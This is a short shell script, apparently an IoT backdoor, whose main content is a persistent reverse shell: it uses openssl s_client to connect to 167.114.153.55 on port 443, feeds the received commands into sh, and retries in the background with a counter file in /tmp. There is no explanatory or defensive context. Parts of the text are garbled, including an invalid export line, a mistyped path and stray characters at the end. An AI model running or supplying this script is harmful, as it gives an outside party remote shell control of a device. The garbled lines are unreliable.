 #!/bin/sh
export [IOT Device] ="-qws -display :1 -nomouse"
echo 1|tee /tmp/.c;sh -c '(until (sh -c "openssl s_client -quiet -host 167.114.153.55 -port 443 |
while : ; do sh && break; done|
openssl s_client -quiet -host 167.114.153.55 -port 443"); do (sleep 10 && cn=$((`cat
/tmp/.c`+1)) && echo $cn|tee /tmp.c && if [
$cn -ge 30 ]; then (rm /tmp/.c;pkill -f 'openssl'); fi);done)&' &
红数位